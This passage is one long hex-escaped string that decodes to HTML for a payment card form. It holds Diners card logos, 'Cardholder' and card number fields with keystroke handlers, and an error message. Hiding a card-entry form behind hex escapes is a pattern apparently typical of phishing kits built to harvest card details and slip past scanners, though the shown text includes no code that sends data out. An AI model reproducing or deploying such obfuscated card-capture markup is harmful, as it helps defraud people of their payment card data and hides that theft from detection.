x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x3